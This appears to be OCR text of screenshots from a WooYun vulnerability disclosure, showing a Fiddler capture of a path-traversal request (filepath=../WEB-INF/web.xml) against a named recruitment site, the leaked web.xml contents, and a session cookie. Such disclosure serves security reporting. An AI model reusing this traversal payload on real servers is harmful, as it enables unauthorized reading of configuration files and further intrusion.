 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Tue, 29 Sep 2015 09:49:52 GMT
Server: IBM_HTTP_Server
Content-Length: 7509
Content-Disposition: attachment; filename=../WEB-INF/web.xml
Keep-Alive: timeout=10, max=100
Connection: Keep-Alive
Content-Type: application/x-msdownload
Content-Language: zh-CN
<?xml version="1.0" encoding="UTF-8"?><web-app version="2.5"
xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd" id="WebApp">
<display-name>NC RMWeb</display-name> <context-param>
<param-name>modules</param-name><param-
value>,ad,adpub,baportal,bd,bdpub,comp,cpwfm,cpwfmad,dbl,dblpub,imp,imppub
,monitor,ncint,ncwfmad,padd,pint,pmng,pserver,puim,sm,smpint,
smpmng,smpserver,swing,uapwfmad,UFOP,wfm,test,hrrm,pu</param-value>
</context-param> <!-- XssFilter --><filter> <filter-
name>XssFilter</filter-name> <filter-
class>nc.bs.framework.server.XssServletFilter</filter-class> </filter>
<filter-mapping> <filter-name>XssFilter</filter-name> <url-
pattern>/*</url-pattern> <dispatcher>REQUEST</dispatcher>
</filter-mapping> <!-- CharsetFilter --> <filter>
<filter-name>CharsetFilter</filter-name> <filter-
class>org.springframework.web.filter.CharacterEncodingFilter</filter-
class> <init-param> <param-
name>encoding</param-name> <param-value>UTF-
8</param-value> </init-param> <init-param>
<param-name>forceEncoding</param-name> <param-
value>true</param-value> </init-param> </filter>
<filter-mapping> <filter-name>CharsetFilter</filter-name>
<url-pattern>/*</url-pattern> </filter-mapping>
<listener> <listener-
class>nc.ui.hrrm.listener.DefdocTaskListener</listener-class></listener>
<!-- JsptoHtml yanxiaobin --> <servlet> <servlet-
name>JsptoHtml</servlet-name> <servlet-
ave Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://zhaopin.cpicorp.com.cn/hrjs/downloadresume?filepath=../WEB-INF/web.xml HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: zhaopin.cpicorp.com.cn
Cookie: JSESSIONID=0000XA-Nc97P43WGujLBX1M7Z2V:ncMem03
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Tue, 29 Sep 2015 09:49:52 GMT
Server: IBM_HTTP_Server
Content-Length: 7509
Content-Disposition: attachment; filename=../WEB-INF/web.xml
Keep-Alive: timeout=10, max=100
Connection: Keep-Alive
Content-Type: application/x-msdownload
Content-Language: zh-CN
Find... (press Ctrl+Enter to highlight all) View in Notepad
EB-INF/web.xml
www.wooyun.org